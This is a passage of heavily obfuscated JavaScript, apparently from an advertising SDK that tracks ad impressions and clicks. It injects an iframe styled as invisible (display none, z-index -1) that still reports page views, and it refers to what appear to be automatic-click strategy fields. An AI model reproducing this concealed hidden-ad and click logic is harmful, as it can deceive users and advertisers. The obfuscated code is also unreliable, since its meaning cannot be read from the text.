_0x41baa4=_0x2411c0,_0x1179f7=this,_0x222161=null==_0x4b1054?void(-0x4*-0x2f7+-0x1a6+-0xa36):_0x4b1054[_0x41baa4('0x8e','kGSf')],_0x1c98d6=null==_0x4b1054?void(0x151e+0x1*-0x455+-0x1*0x10c9):_0x4b1054[_0x41baa4('0x5ea','[CPF')],_0x4b1054=(null==_0x3d5b42||null==(_0x4b1054=_0x3d5b42[_0x41baa4('0x16b','u]Ai')])?void(-0x2494+-0x217+0x26ab):_0x4b1054[_0x41baa4('0x6e1','QpP%')])||'',_0x41ab11=''[_0x41baa4('0xae6','$Ljj')](_0x3888e2,'_')[_0x41baa4('0x2b7','SVna')](_0x4b1054,'_')[_0x41baa4('0xa43','KJyg')](_0x1c98d6),_0x3d5abe=document[_0x41baa4('0x3a8','3]o#')+_0x41baa4('0xa39','kGSf')](_0x41baa4('0x54','J))A')),_0x399690=(_0x3d5abe[_0x41baa4('0xa50','0rjz')+_0x41baa4('0xa5c','FEF%')](_0x41baa4('0x65d','VQzq'),'allow-mo'+'dals\x20all'+_0x41baa4('0x58d','$Ljj')+_0x41baa4('0x240','KxHo')+_0x41baa4('0x45e','zrUn')+_0x41baa4('0xb39','tAr1')+'ow-popup'+_0x41baa4('0x60b','VQzq')+_0x41baa4('0x1cb','NlZ7')+_0x41baa4('0x994','i$8v')),_0x3d5abe[_0x41baa4('0x5e1','Zf*8')+_0x41baa4('0x79c','[CPF')](_0x41baa4('0x64c','GrUE'),_0x22d701),_0x3d5abe[_0x41baa4('0x928','imIU')+'bute'](_0x41baa4('0xb1c','GrUE'),0x2*-0x12e+0x2342+0x1*-0x20dc),_0x3d5abe[_0x41baa4('0x717','QcjR')+_0x41baa4('0xc6','6$sS')](_0x41baa4('0xea','FEF%'),-0xb*0x1ed+-0x115f*-0x1+-0x22*-0x1d),_0x3d5abe[_0x41baa4('0xaf','Qdzg')+_0x41baa4('0x70b','VQzq')](_0x41baa4('0xb7','imIU'),_0x41baa4('0xadb','3saQ')),_0x3d5abe[_0x41baa4('0x5bf','B*s9')][_0x41baa4('0x487','hL7Y')]='none',_0x3d5abe[_0x41baa4('0xbe','QcjR')]['position']='absolute',_0x3d5abe[_0x41baa4('0xb25','VbsY')][_0x41baa4('0x32d','B*s9')]='0',_0x3d5abe[_0x41baa4('0x460','#Y*k')][_0x41baa4('0x3f1','6$sS')]='0',_0x3d5abe[_0x41baa4('0x7a6','F*%S')][_0x41baa4('0x637',')**j')]='-1',_0x3d5abe[_0x41baa4('0x828','#ET*')]['bottom']=_0x41baa4('0x758','KxHo'),_0x3d5abe[_0x41baa4('0x905','4S))')][_0x41baa4('0x8b1','3saQ')]='0',_0x3d5abe[_0x41baa4('0x69d','ox18')][_0x41baa4('0x1ad','FEF%')]=_0x41baa4('0x6bd','Us%%'),_0x41baa4('0x1f3','J^Jm')+Math[_0x41baa4('0x578','kGSf')]()['toString'](-0x105b+0x5*0x185+-0x86*-0x11)[_0x41baa4('0xe6','D9L@')](-0x24f0+0x38d+-0x1*-0x2165)+Date[_0x41baa4('0x13e','[CPF')]()[_0x41baa4('0x1b9','$Ljj')](0x1a98+-0x242+-0x1832)),_0x585996=(_0x3d5abe[_0x41baa4('0x53d','#arN')][_0x41baa4('0x26f','SVna')+_0x41baa4('0x9c','F*%S')]=_0x399690,_0x37613b[_0x41baa4('0x10a','Zf*8')+_0x41baa4('0x597','gvfn')](_0x3d5abe),null),_0x1324b5=(_0x41baa4('0x455','B*s9')+_0x41baa4('0x260','GrUE')+_0x41baa4('0x20b','3]o#')in _0x33d976?(_0x585996=new IntersectionObserver(function(_0xdc8fde){var _0x14aa27=_0x41baa4;_0xdc8fde[_0x14aa27('0x177','D9L@')](function(_0x34d8f5){var _0x4e8fbd=_0x14aa27,_0x26d913;_0x34d8f5[_0x4e8fbd('0x71f','4S))')+_0x4e8fbd('0x2f2','XDFd')]&&_0x34d8f5[_0x4e8fbd('0x7df','B*s9')][_0x4e8fbd('0x36d','XDFd')][_0x4e8fbd('0x17c','kGSf')+_0x4e8fbd('0x776','GrUE')]===_0x399690&&(null!=_0x33d976&&null!=(_0x26d913=_0x33d976['track'])&&_0x26d913['pageView'+_0x4e8fbd('0x6e7','D9L@')](_0x4e8fbd('0x86c','KxHo')+_0x4e8fbd('0x8b4','#Y*k'),{'adType':_0x222161,'adSlotId':_0x1c98d6,'reqId':_0x3888e2,'IntersectionObserver':!(0x6f2+0x178a+-0x79f*0x4)}),_0x585996[_0x4e8fbd('0x4ad','i$8v')+'e'](_0x34d8f5[_0x4e8fbd('0x65c','VQzq')]));});},{'threshold':0x0}))[_0x41baa4('0x25a','#Y*k')](_0x3d5abe):null!=_0x33d976&&null!=(_0x4b1054=_0x33d976['track'])&&_0x4b1054[_0x41baa4('0x565','B*s9')+_0x41baa4('0x1e','4S))')](_0x41baa4('0x9ce','[CPF')+_0x41baa4('0x78','0]FF'),{'adType':_0x222161,'adSlotId':_0x1c98d6,'reqId':_0x3888e2,'IntersectionObserver':!(0x238+0x80d*0x1+-0xa44)}),function(){var _0x3610ea=_0x41baa4;if('visible'===document[_0x3610ea('0x856','QcjR')+_0x3610ea('0xa72','Us%%')]){var _0x4abf3d;null!=_0x33d976&&null!=(_0x38ac3a=_0x33d976[_0x3610ea('0xa87','gvfn')])&&_0x38ac3a[_0x3610ea('0xa46','#arN')+_0x3610ea('0x674','#arN')](_0x3610ea('0x64d','$Ljj')+'ck',{'adType':_0x222161,'adSlotId':_0x1c98d6,'reqId':_0x3888e2});try{null!=_0x3d5abe&&_0x3d5abe[_0x3610ea('0x652','Us%%')](),document['removeEv'+_0x3610ea('0x501','zDX]')+'ner']('visibili'+'tychange',_0x1324b5),_0x1179f7[_0x3610ea('0x15b',')**j')+_0x3610ea('0x878','GkGw')+'rs'][_0x3610ea('0x883','u]Ai')](_0x41ab11),null!=(_0x4abf3d=_0x585996)&&_0x4abf3d[_0x3610ea('0x72a','F*%S')+'ct']();}catch(_0x13fd86){}}else{var _0x38ac3a;_0x3610ea('0x7b8','J))A')===document[_0x3610ea('0x765','zDX]')+'tyState']&&0xd4a+-0x16*-0x8e+0x57*-0x4b===(null==_0x3d5b42||null==(_0x38ac3a=_0x3d5b42[_0x3610ea('0x7b6','VQzq')])?void(-0x216+-0x2*0xbcf+0x19b4):_0x38ac3a[_0x3610ea('0x8f1','i$8v')])&&_0x1179f7[_0x3610ea('0x402','GrUE')+_0x3610ea('0x57a','ox18')](_0x3d5b42,0x154a+-0xba+-0x148e);}}),_0x37613b=(this[_0x41baa4('0x393','X0@w')+_0x41baa4('0xa06','#ET*')+'rs'][_0x41baa4('0x61d','u]Ai')](_0x41ab11,_0x1324b5),document[_0x41baa4('0x1f8','gvfn')+_0x41baa4('0x7c4','6$sS')](_0x41baa4('0x38d','NlZ7')+_0x41baa4('0x32','#UA9'),_0x1324b5),Math[_0x41baa4('0x7d9','GrUE')]((0x2*0xf68+0x1*-0xc15+-0x67*-0x2)*Math[_0x41baa4('0xfe','gvfn')]())+(0x2*0x29+0x1*-0x851+0x1b87));setTimeout(function(){var _0x594b17=_0x41baa4;try{var _0x1cbf6c;null!=_0x3d5abe&&_0x3d5abe[_0x594b17('0x159',')**j')](),document['removeEv'+_0x594b17('0x268','$Ljj')+_0x594b17('0xb26','ox18')](_0x594b17('0x22b','3saQ')+_0x594b17('0x11d','[CPF'),_0x1324b5),_0x1179f7[_0x594b17('0x9c0','#ET*')+_0x594b17('0x26d','RtVB')+'rs']['delete'](_0x41ab11),null!=(_0x1cbf6c=_0x585996)&&_0x1cbf6c['disconne'+'ct']();}catch(_0x1bc17c){}},_0x37613b),null!=_0x33d976&&_0x33d976[_0x41baa4('0x7de','4S))')]()&&setTimeout(function(){var _0x53a690=_0x41baa4,_0x245e66;_0x33d976[_0x53a690('0x289','zDX]')+'oA'](_0x22d701),_0x3d5abe&&_0x3d5abe[_0x53a690('0x1d0','i$8v')]['iepInsta'+_0x53a690('0x386','NlZ7')]===_0x399690&&(null!=_0x3d5abe&&_0x3d5abe['remove'](),null!=(_0x245e66=_0x585996))&&_0x245e66[_0x53a690('0x88d','hL7Y')+'ct']();},-0x17ff+0x4d5+0x138e);try{_0x33d976!==_0x33d976[_0x41baa4('0x640','i$8v')]&&this[_0x41baa4('0x53b','QcjR')](_0x22d701);}catch(_0xaf215c){this['iepSecFn'](_0x22d701);}}},{'key':_0x2411c0('0xae2','X0@w'),'value':function(_0x3e2f95){setTimeout(function(){var _0x3dce54=a0_0x4484,_0x16b103;_0x33d976['isTrueUC']()?null!=(_0x16b103=navigator)&&_0x16b103['register'+'Protocol'+_0x3dce54('0x558','gqLo')]&&null!=(_0x16b103=navigator)&&_0x16b103[_0x3dce54('0x102','#X%l')+'Protocol'+_0x3dce54('0x5ab','6$sS')](_0x3dce54('0x956','SVna')+'p',_0x3e2f95,_0x3dce54('0x9b3','$Ljj')):_0x33d976[_0x3dce54('0x853','X0@w')+_0x3dce54('0x33a','J^Jm')]()&&_0x33d976[_0x3dce54('0x44c','VQzq')+'oA'](_0x3e2f95),iframeElement&&iframeElement[_0x3dce54('0x763','RtVB')][_0x3dce54('0x6d1','gqLo')+_0x3dce54('0x8a0','RtVB')]===instanceId&&(null!=(_0x16b103=iframeElement)&&_0x16b103[_0x3dce54('0x2a','[CPF')](),null!=(_0x16b103=observer))&&_0x16b103[_0x3dce54('0x4b0','Zf*8')+'ct']();},-0x162+0x5*0x2e1+0x9*-0x167);}},{'key':_0x2411c0('0x249','Qdzg')+'se','value':function(_0x6e0e9f,_0x1b9c78,_0x1d1255,_0xa7a17d,_0x5e2ab0){var _0x1c7746=_0x2411c0,_0x1f041f=document[_0x1c7746('0x5b3','KJyg')+_0x1c7746('0xa8b','tAr1')](_0x6e0e9f[_0x1c7746('0x26c','ox18')+'r']),_0x12100c=(-0x1*0x24e8+0xc8f+0x1859<(null==_0x1f041f||null==(_0x12100c=_0x1f041f['childNod'+'es'])?void(-0x15fd+-0xd4a+-0x335*-0xb):_0x12100c[_0x1c7746('0x7b4','B*s9')])&&(_0x1f041f['innerHTM'+'L']=''),document[_0x1c7746('0x9a0','D9L@')+_0x1c7746('0x7e0','FEF%')](_0x1c7746('0x8ae','gvfn'))),_0x1f041f=(0x39b+0x115f*0x2+-0x2655==_0x6e0e9f[_0x1c7746('0x918','KxHo')]?(_0x12100c[_0x1c7746('0xf4',')**j')]['position']=_0x1c7746('0x5a1','FEF%'),_0x12100c['style'][_0x1c7746('0x281','hL7Y')]='0',_0x12100c[_0x1c7746('0x480','J^Jm')][_0x1c7746('0x3b8','FEF%')]='0',_0x12100c[_0x1c7746('0x14b','J))A')][_0x1c7746('0xf5','zrUn')]='100vw',_0x12100c[_0x1c7746('0xac3','GkGw')]['height']=_0x1c7746('0x7d5','tAr1'),_0x12100c[_0x1c7746('0x83c','hL7Y')][_0x1c7746('0xdd','7TAB')]=_0x1c7746('0x4db','zrUn'),_0x12100c[_0x1c7746('0x35b','zDX]')][_0x1c7746('0xa2d','GrUE')]=_0x1c7746('0x30b','zrUn'),_0x12100c[_0x1c7746('0x21b','VQzq')][_0x1c7746('0x389','u]Ai')+_0x1c7746('0xa77','ox18')]='center',_0x12100c[_0x1c7746('0x32e','6$sS')]['alignIte'+'ms']=_0x1c7746('0x1c9','7TAB')):(_0x12100c[_0x1c7746('0x429','KJyg')][_0x1c7746('0x12a','0rjz')]=_0x1c7746('0x4f','XDFd'),_0x12100c[_0x1c7746('0x5bf','B*s9')][_0x1c7746('0xa9','VQzq')]=_0x1c7746('0x51d','3saQ'),_0x12100c[_0x1c7746('0x1','u]Ai')][_0x1c7746('0x798','gqLo')]=_0x1c7746('0x1ef','J))A')),_0x1f041f[_0x1c7746('0x687','3saQ')+'ild'](_0x12100c),adMaterialsUtils[_0x1c7746('0x722','Zf*8')+_0x1c7746('0xa75','zDX]')](_0x1b9c78,_0x1d1255)),_0x1b9c78=document[_0x1c7746('0xa47','J))A')+_0x1c7746('0x748','J))A')](_0x1c7746('0x34b','#Y*k'));_0x1b9c78[_0x1c7746('0xb10','Us%%')+_0x1c7746('0x642','#ET*')](_0x1c7746('0x865','#X%l'),_0x1c7746('0x6f9','GkGw')+'ripts\x20al'+_0x1c7746('0x3d4','zrUn')+_0x1c7746('0x475','J^Jm')+_0x1c7746('0x25d','imIU')+_0x1c7746('0x82c','gqLo')+_0x1c7746('0x822','u]Ai')+'avigatio'+'n'),_0x1b9c78['setAttri'+_0x1c7746('0x48a','Us%%')]('src',_0x1f041f),_0x1b9c78[_0x1c7746('0x145','4S))')+_0x1c7746('0x105','0]FF')](_0x1c7746('0x3','XDFd'),_0x1c7746('0x989','zrUn')),_0x1b9c78[_0x1c7746('0x12c','7TAB')][_0x1c7746('0x8f7','4S))')]=_0x1c7746('0x5d8','D9L@'),_0x12100c['appendCh'+_0x1c7746('0x5f','tAr1')](_0x1b9c78),_0x1b9c78['onerror']=function(_0x831aca){var _0x3e0d00=_0x1c7746;_0x33d976[_0x3e0d00('0x62d','ox18')][_0x3e0d00('0x2ee','FEF%')+'nt'](_0x3e0d00('0x4d7','tAr1')+'me_load_'+_0x3e0d00('0xad8','hL7Y'),{'error':JSON[_0x3e0d00('0x2ce','F*%S')+'y'](_0x831aca),'adType':null==_0x6e0e9f?void(-0x1075+0x2272+-0x11fd):_0x6e0e9f['adType'],'adSlotId':null==_0x6e0e9f?void(0xcf6+-0x4*-0x8b5+-0xfee*0x3):_0x6e0e9f['adSlotId'],'reqId':_0x5e2ab0}),_0x6e0e9f[_0x3e0d00('0xa25','#ET*')+'te'](ErrorCodes[_0x3e0d00('0x79e','gqLo')+'AILED']);},_0x1b9c78&&this[_0x1c7746('0xaef','#ET*')+_0x1c7746('0x41','ox18')](_0x1b9c78,_0x6e0e9f,_0xa7a17d,_0x5e2ab0,_0x12100c,adMaterialsUtils);}},{'key':_0x2411c0('0xa5d','zrUn')+'Fn','value':function(_0x35846a,_0x3422d4,_0x5d6874){var _0x2f5ce0=_0x2411c0;null!=_0x5d6874&&null!=(_0x5d6874=_0x5d6874['bid'])&&null!=(_0x5d6874=_0x5d6874[_0x2f5ce0('0x51f','Kjj3')])&&_0x5d6874[_0x2f5ce0('0x8a5','VbsY')](function(_0x16e99a,_0x55bf84){reportAttribute(_0x16e99a,function(_0x3f8c9f){var _0x17d61e=a0_0x4484;0x747+-0x17a1+-0x1122*-0x1!==_0x3f8c9f[_0x17d61e('0x9a4','0]FF')]?_0x33d976['track'][_0x17d61e('0x2ac','[CPF')+'fterEven'+'t'](('report_s'+_0x17d61e('0x4cc','7TAB')+_0x17d61e('0x421','zrUn'))['concat'](_0x55bf84),{'url':decodeURIComponent(_0x16e99a),'adType':_0x35846a[_0x17d61e('0xa6d','imIU')],'adSlotId':_0x35846a[_0x17d61e('0x474','FEF%')],'reqId':_0x3422d4}):_0x33d976[_0x17d61e('0x113','#ET*')]['requestA'+_0x17d61e('0x33e','VQzq')+'t'](('report_s'+_0x17d61e('0xa7b','RtVB')+_0x17d61e('0x589','i$8v'))[_0x17d61e('0x287','7TAB')](_0x55bf84),{'url':decodeURIComponent(_0x16e99a),'adType':_0x35846a[_0x17d61e('0x498','$Ljj')],'adSlotId':_0x35846a['adSlotId'],'reqId':_0x3422d4});});});}},{'key':_0x2411c0('0x744','RtVB')+'ick','value':function(_0x4a8e79,_0x271983){var _0x55ad9a=_0x2411c0,_0x396332,_0x1363f3=this,_0x3f558f=(null==_0x4a8e79?void(0xd4*0x2c+-0x6de+0x1d92*-0x1):_0x4a8e79[_0x55ad9a('0x7fe','KxHo')])||'',_0xb5cd7=(null==_0x4a8e79||null==(_0xb5cd7=_0x4a8e79[_0x55ad9a('0x7b6','VQzq')])?void(0x2d3*-0x3+-0x1e79*-0x1+-0x1600):_0xb5cd7['createId'])||'',_0x3cdc2a=(null==_0x4a8e79||null==(_0x396332=_0x4a8e79[_0x55ad9a('0xa5f','J))A')])?void(-0x94+0x59f+-0x50b*0x1):_0x396332[_0x55ad9a('0x55c','ox18')])||'',_0x1aa149=(null==_0x4a8e79||null==(_0x396332=_0x4a8e79[_0x55ad9a('0x99a','6$sS')])||null==(_0x396332=_0x396332[_0x55ad9a('0x144','GkGw')])?void(-0x159f+0xa2c+0xb73*0x1):_0x396332['adType'])||'',_0x24148e=''[_0x55ad9a('0x450','#arN')](_0x3f558f,'_')[_0x55ad9a('0xaa6','GkGw')](_0xb5cd7,'_')[_0x55ad9a('0x4d','XDFd')](_0x3cdc2a),_0x4e66b9=''[_0x55ad9a('0x33d',')**j')](_0x24148e,'_')[_0x55ad9a('0x9dc','X0@w')](_0x271983),_0x45b654=0x1273+-0x453+0x5*-0x2d3!==(null==_0x4a8e79||null==(_0x396332=_0x4a8e79[_0x55ad9a('0x294','7TAB')])?void(-0x35*-0xa9+-0x11e6+-0x1117):_0x396332['isRNoFFC']);null!=_0x4a8e79&&null!=(_0xb5cd7=_0x4a8e79[_0x55ad9a('0x107','NlZ7')])&&null!=(_0xb5cd7=_0xb5cd7[_0x55ad9a('0x1a3','zDX]')])&&_0xb5cd7[_0x55ad9a('0x9c3','#Y*k')](function(_0x476c3d,_0x4446b6){var _0x465261=_0x55ad9a,_0x48aa25=_0x476c3d[_0x465261('0xb0b','6$sS')](_0x465261('0x35a','4S))')+'__',_0x271983),_0x310f82=_0x48aa25[_0x465261('0x5c7','X0@w')]('log.yhcp'+_0x465261('0x73b',')**j')+_0x465261('0x95f','0rjz')),_0x4f9b44=_0x310f82?_0x4e66b9:_0x24148e,_0xb7605e=_0x1363f3[_0x465261('0x6f','#X%l')+'Keys'][_0x465261('0x676','KxHo')](_0x4f9b44);if(_0x310f82){if(_0xb7605e)return;_0x1363f3[_0x465261('0x9a2','Kjj3')+_0x465261('0x23d','J))A')][_0x465261('0x560','J^Jm')](_0x4f9b44);}else{if(_0x45b654){if(_0xb7605e)return;_0x1363f3['reported'+_0x465261('0x1da','4S))')][_0x465261('0x3a5','GkGw')](_0x4f9b44);}}reportAttribute(_0x48aa25,function(_0x364082){var _0x37954c=_0x465261;-0x1*-0x464+-0x6a0*0x2+0x9a4!==_0x364082[_0x37954c('0x43c','gqLo')]&&_0x33d976['track'][_0x37954c('0x75d','imIU')+_0x37954c('0x6c1','#ET*')+'t']((_0x37954c('0x7e6','KxHo')+_0x37954c('0x874',')**j')+'fail_no')['concat'](_0x4446b6),{'url':decodeURIComponent(_0x476c3d),'adType':_0x1aa149,'adSlotId':_0x3cdc2a,'reqId':_0x3f558f});});});}},{'key':_0x2411c0('0x136','$Ljj')+_0x2411c0('0x4dd','Us%%'),'value':function(_0x8facd8,_0x57e290,_0xe9773d,_0x568af9){var _0x18c087=_0x2411c0,_0x472601=this,_0x221836=-0x1f83*-0x1+0x2*-0x1e7+0x11*-0x1a1<arguments[_0x18c087('0x2f9','#X%l')]&&void(0x2*-0xb03+-0x1bb3+0x3*0x1093)!==arguments[-0xe2c+0x255d+-0x172d]?arguments[-0x496*-0x1+-0xd*-0x2fb+-0x2b51]:null,_0x5a6d40=(this[_0x18c087('0x44','Zf*8')+_0x18c087('0xb21','KJyg')](_0x8facd8,_0xe9773d,_0x57e290,_0x568af9),this),_0x9b71db=(_0x33d976[_0x18c087('0x9de','SVna')+'Listener'](_0x18c087('0x916','#ET*'),function(_0x2d0785){var _0x1ed789=_0x18c087;if(_0x1ed789('0x61c','GkGw')===_0x2d0785[_0x1ed789('0x6c6','J))A')][_0x1ed789('0x398','NlZ7')]&&_0x2d0785[_0x1ed789('0x5d4','J^Jm')]===_0x8facd8['contentW'+_0x1ed789('0x5aa','XDFd')]){var _0x31ec52=null==_0x2d0785||null==(_0x31ec52=_0x2d0785[_0x1ed789('0x6c6','J))A')])?void(0x2698+0xa13+-0x3*0x1039):_0x31ec52[_0x1ed789('0xa6','0rjz')+'ta'],_0x2771cc=(null==_0x31ec52?void(0x409+0xe67+0x3b*-0x50):_0x31ec52[_0x1ed789('0x8f5','0rjz')])||{},_0x5aaa14=_0x2771cc['id'],_0x2c9c4c=_0x2771cc[_0x1ed789('0x7cf','GkGw')],_0x2771cc=_0x2771cc[_0x1ed789('0x834','imIU')],_0x472b76=(null==_0x31ec52||null==(_0x472b76=_0x31ec52['bid'])?void(-0x18ac*-0x1+-0x2485+0xbd9):_0x472b76[_0x1ed789('0x202','0rjz')])||{},_0x80e72a=_0x472b76[_0x1ed789('0x554','0rjz')+'pe'],_0x472b76=_0x472b76[_0x1ed789('0x178','QpP%')],_0xb869c5=''['concat'](_0x568af9,'_')['concat'](_0x2771cc,'_')['concat'](_0x2c9c4c);try{var _0x2a4497=null==_0x5a6d40||null==(_0x29adad=_0x5a6d40[_0x1ed789('0xef','VQzq')+_0x1ed789('0x4a1','Zf*8')])?void(0xfe4+0xf*-0x1d6+0xba6):_0x29adad[_0x1ed789('0x52f','SVna')](_0xb869c5);_0x2a4497&&(clearTimeout(_0x2a4497),_0x5a6d40[_0x1ed789('0x17f','X0@w')+_0x1ed789('0x635',')**j')][_0x1ed789('0x7ff','[CPF')](_0xb869c5));}catch(_0x189d90){}_0x5a6d40[_0x1ed789('0x7d4','0rjz')+'ickFn'](_0x31ec52,_0x568af9,_0x2c9c4c),_0x221836&&_0x221836['remove'](),_0x33d976['track'][_0x1ed789('0x6ee','0rjz')+'nt'](_0x1ed789('0x80e','VQzq')+_0x1ed789('0x2f8','imIU'),{'actionType':_0x80e72a,'id':_0x5aaa14,'adType':_0x472b76,'adSlotId':_0x2c9c4c,'reqId':_0x568af9,'createId':_0x2771cc,'appId':_0x57e290['appId']});try{var _0x2568f9=null==_0x5a6d40||null==(_0x227b54=_0x5a6d40[_0x1ed789('0x8ce','$Ljj')+_0x1ed789('0xa1b','gvfn')+'rs'])?void(0x79b+0x8fd+-0x1098):_0x227b54[_0x1ed789('0x6cb','zrUn')](_0xb869c5);_0x2568f9&&(document['removeEv'+_0x1ed789('0x87a','6$sS')+'ner'](_0x1ed789('0x856','QcjR')+_0x1ed789('0x66e','Us%%'),_0x2568f9),_0x5a6d40[_0x1ed789('0x4c1','3]o#')+_0x1ed789('0x4fc','[CPF')+'rs'][_0x1ed789('0x301','0rjz')](_0xb869c5));}catch(_0x281222){}null!=_0x57e290&&_0x57e290[_0x1ed789('0xa92','gvfn')+'e']&&null!=_0x57e290&&_0x57e290[_0x1ed789('0x7e8','Qdzg')+'e']({'id':_0x5aaa14,'adType':_0x472b76,'adSlotId':_0x2c9c4c});}else{var _0x29adad,_0x3ecda8,_0x68bb2b,_0x227b54,_0x8c2acd,_0x172050;'kcPress'===_0x2d0785[_0x1ed789('0x551','GrUE')]['type']&&_0x2d0785[_0x1ed789('0x10b',')**j')]===_0x8facd8[_0x1ed789('0x93f','tAr1')+'indow']?(_0x80e72a=(_0x31ec52=(null==(_0x2a4497=null==_0x2d0785||null==(_0x29adad=_0x2d0785[_0x1ed789('0xada',')**j')])?void(-0x1af0+0x14*0x2d+0x176c*0x1):_0x29adad['iframeDa'+'ta'])?void(-0x29*-0x62+0x1230+0x21e2*-0x1):_0x2a4497[_0x1ed789('0x9f6','B*s9')])||{})['id'],_0x2568f9=(_0x227b54=(null==_0x2a4497||null==(_0x2771cc=_0x2a4497[_0x1ed789('0x537','gvfn')])?void(-0x11*0x1a9+0x6f7*0x1+0x1*0x1542):_0x2771cc[_0x1ed789('0x8e5','Kjj3')])||{})[_0x1ed789('0x826','QpP%')+'pe'],_0x33d976[_0x1ed789('0x464','YB#[')][_0x1ed789('0x937','imIU')+'nt'](_0x1ed789('0x63','#ET*'),{'actionType':_0x2568f9,'id':_0x80e72a,'adType':_0x8c2acd=_0x227b54[_0x1ed789('0x420','RtVB')],'adSlotId':_0x3ecda8=_0x31ec52[_0x1ed789('0xb3e','#Y*k')],'reqId':_0x568af9,'createId':_0x68bb2b=_0x31ec52[_0x1ed789('0xaaa','7TAB')],'appId':_0x57e290['appId']}),null!=_0x57e290&&_0x57e290[_0x1ed789('0xde','4S))')+'k']&&null!=_0x57e290&&_0x57e290['onAdClic'+'k']({'id':_0x80e72a,'adType':_0x8c2acd,'adSlotId':_0x3ecda8}),_0x5a6d40['reportCl'+_0x1ed789('0x945','kGSf')](_0x2a4497,-0xb90+-0x829+0x13ba),_0x5a6d40[_0x1ed789('0xabe','gqLo')+_0x1ed789('0xe9','F*%S')](_0x2a4497,_0x568af9,_0x3ecda8),_0x5a6d40[_0x1ed789('0x24e','0]FF')+'Fn'](_0x2a4497,_0x568af9,_0x57e290),_0x172050=function(){var _0x2ba55c=_0x1ed789;_0x2ba55c('0x9db','#UA9')===document[_0x2ba55c('0x856','QcjR')+_0x2ba55c('0x9e2','3saQ')]&&(_0x33d976[_0x2ba55c('0x9e6','GkGw')][_0x2ba55c('0x39a','J^Jm')+'Event'](_0x2ba55c('0x659','kGSf')+'p_succes'+'s',{'adType':_0x8c2acd,'adSlotId':_0x3ecda8,'appId':_0x57e290['appId'],'reqId':_0x568af9,'createId':_0x68bb2b}),_0x33d976[_0x2ba55c('0x75f','Kjj3')+_0x2ba55c('0x2c','Kjj3')+_0x2ba55c('0x795','hL7Y')](_0x2ba55c('0xab3','SVna')+_0x2ba55c('0x872','Zf*8'),_0x172050));},_0x33d976[_0x1ed789('0x171','D9L@')+_0x1ed789('0x8ff','i$8v')](_0x1ed789('0x944','Us%%')+_0x1ed789('0x90a','zDX]'),_0x172050)):_0x1ed789('0x601','imIU')===_0x2d0785[_0x1ed789('0xa3d','NlZ7')][_0x1ed789('0x3f9','6$sS')]&&_0x2d0785[_0x1ed789('0x811','#arN')]===_0x8facd8[_0x1ed789('0x31','zrUn')+'indow']&&(_0x2d0785[_0x1ed789('0x8a8','zrUn')][_0x1ed789('0x447','hL7Y')]?(null!=_0x57e290&&_0x57e290['onComple'+'te'](ErrorCodes[_0x1ed789('0x87d','hL7Y')+_0x1ed789('0xaf7','Us%%')]),_0x8facd8[_0x1ed789('0x928','imIU')+_0x1ed789('0x88','ox18')](_0x1ed789('0x2b9','D9L@'),0x1b4b*0x1+-0x1a6*-0x11+-0x374d==_0x57e290[_0x1ed789('0x65e','F*%S')]?_0x1ed789('0x2ba','RtVB'):''[_0x1ed789('0x40b','zDX]')](_0x2d0785[_0x1ed789('0xaa4','gvfn')][_0x1ed789('0x4b7','QpP%')],'px'))):_0x57e290[_0x1ed789('0x80a','ox18')+'te'](ErrorCodes[_0x1ed789('0x490','0]FF')+'AILED']));}}),new IntersectionObserver(function(_0x2a2bfe){var _0x3b35b2=_0x18c087;_0x2a2bfe[_0x3b35b2('0xb07','[CPF')](function(_0x55e12d){var _0x2e9a88=_0x3b35b2,_0x5c9482,_0x7684f4,_0x501619,_0x340b74,_0x407b55,_0x2e5b34,_0x2b5721;_0x55e12d[_0x2e9a88('0xa6b','NlZ7')+_0x2e9a88('0xa55','J^Jm')]&&(_0x472601[_0x2e9a88('0xa3','F*%S')+'Fn'](_0x57e290,_0x568af9,_0xe9773d),_0x33d976[_0x2e9a88('0x62d','ox18')]['showEven'+'t'](_0x2e9a88('0x5a4','zDX]')+_0x2e9a88('0x8c','KxHo'),{'adType':null==_0x57e290?void(0xa57+-0x2186+-0x4a3*-0x5):_0x57e290['adType'],'adSlotId':null==_0x57e290?void(0x1*0x805+0x213d*-0x1+0x1938):_0x57e290[_0x2e9a88('0x983','gqLo')],'reqId':_0x568af9,'createId':null==_0xe9773d||null==(_0x340b74=_0xe9773d['bid'])?void(-0x1ca1+0x14*0x28+0x1*0x1981):_0x340b74['createId'],'appId':_0x57e290[_0x2e9a88('0x8c0','FEF%')]}),_0x472601[_0x2e9a88('0x562','Qdzg')+_0x2e9a88('0x6fa','J^Jm')](_0x57e290,_0x568af9,_0xe9773d),_0x7684f4=null==(_0x340b74=null==(_0x340b74=adMaterialsUtils)?void(0x57b+-0x22a3+0x1d28):_0x340b74[_0x2e9a88('0x6db','X0@w')+_0x2e9a88('0x967','ox18')](null==_0xe9773d?void(0x1127+-0x1d9b+-0x1*-0xc74):_0xe9773d[_0x2e9a88('0x5db','3saQ')]))?void(-0x12e9+-0x2495*-0x1+0xc*-0x179):_0x340b74[_0x2e9a88('0x8ac','KxHo')+'gy'],_0x501619=null==_0x340b74?void(0x2466*0x1+-0x1e62+-0x604*0x1):_0x340b74[_0x2e9a88('0x98d',')**j')+'gyDelay'],_0x340b74=null==_0x340b74?void(-0x6c5+-0xbdd*-0x1+-0x518):_0x340b74['url'],_0x407b55=-0x1e83*0x1+-0x16b1*0x1+0x101*0x35===_0x7684f4&&_0x340b74,_0x2e5b34=null==(_0x2b5721=null==(_0x2b5721=adMaterialsUtils)?void(0x1e32+-0x16b4+-0x77e):_0x2b5721[_0x2e9a88('0x4e7','VbsY')+'lickInfo'](null==_0xe9773d?void(-0x18fd*0x1+-0x221*-0x12+-0x1*0xd55):_0xe9773d[_0x2e9a88('0x8d8','Zf*8')]))?void(0x231a+-0x4d*-0x1+-0x2367):_0x2b5721['acStrate'+'gy'],_0x2b5721=null==_0x2b5721?void(-0x135e+0x1*0xabd+0x8a1):_0x2b5721[_0x2e9a88('0x263','J))A')+_0x2e9a88('0x8c7','4S))')],_0x33d976[_0x2e9a88('0x77d','KJyg')]['pageView'+'Event'](_0x2e9a88('0x252','#Y*k')+_0x2e9a88('0x1b2',')**j'),{'appId':_0x57e290['appId'],'reqId':_0x568af9,'adType':null==_0x57e290?void(-0xfae+-0x1449+-0x155*-0x1b):_0x57e290['adType'],'adSlotId':null==_0x57e290?void(-0xcb*0x21+-0x23d2+0x3dfd):_0x57e290[_0x2e9a88('0x286','zDX]')],'createId':null==_0xe9773d||null==(_0x5c9482=_0xe9773d['bid'])?void(0x76*-0xd+-0xa7f*-0x2+-0xf00):_0x5c9482[_0x2e9a88('0x1e4